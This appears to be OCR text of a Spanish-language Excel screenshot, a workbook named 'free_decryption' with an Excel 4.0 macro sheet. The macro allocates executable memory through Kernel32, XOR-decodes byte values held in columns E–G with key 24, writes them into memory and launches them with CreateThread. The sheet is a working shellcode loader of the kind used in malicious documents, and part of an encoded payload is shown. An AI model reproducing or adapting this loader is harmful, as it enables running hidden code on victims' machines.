 Autoguardado
free_decryption
Inicio Insertar Dibujar Disposición de página Fórmulas Datos Revisar Vista Automatizar Programador ¿Qué desea? Comentarios Compartir
Pegar
Calibri (Cuerpo) 11
N K S
Ajustar texto
Combinar y centrar
General
Formato condicional
Dar formato como tabla
Estilos de celda
Insertar
Eliminar
Formato
Ordenar y filtrar
Buscar y seleccionar
Analizar datos
A1 fx =SELECCIONAR(E1:G258)
A B C D E F G H I J K
1 =SELECCIONAR(E1:G258) 228 54 240
2 =LLAMAR("Kernel32";"VirtualAlloc";"JJJJJ";0;386;4096;64) 244 154 233
3 =ESTABLECER.VALOR(C1; 0) 24 216 24
4 =PARA("counter";0;772;2) 9 24 172
5 =ESTABLECER.VALOR(B1;CARACTER(BIT.XO(CELDA.ACTIVA();24))) 120 252 145
6 =LLAMAR("Kernel32";"WriteProcessMemory";"JJJCJJ";-1; A2 + C1;B1; LARGO(B1); 0) 15 253 103
7 =ESTABLECER.VALOR(C1; C1 + 1) 41 52 216
8 =SELECCIONAR(; "RC[2]") 214 124 244
9 =SALIR.BUCLE() 147 90 72
10 =CALL("Kernel32","CreateThread","JJJJJJJ",0, 0, R2C6, 0, 0, 0) 198 40 53
11 =LIBRO.ACTIVAR("Sheet1") 147 70 74
12 HALT() 93 20 118
13 147 240 74
14 88 12 91
15 147 224 106
16 217 48 114
17 23 217 175
18 22 82 188
19 62 217 41
20 191 231 130
21 180 150 36
22 18 121 235
23 100 52 26
24 39 52 99
25 56 231 217
26 29 215 212
27 21 77 25
28 70 223 58
29 250 130 234
30 247 74 183
31 79 8 147
32 196 74 207
33 8 147 147
34 221 82 111
35 36 212 147
36 24 84 57
37 9 21 96
38 90 251 186
39 80 23 25
40 29 201 163
41 73 89 147
42 39 65 52
43 56 79 25
44 250 203 45
MRaaS Macro1
Listo Accesibilidad: es necesario investigar 100 %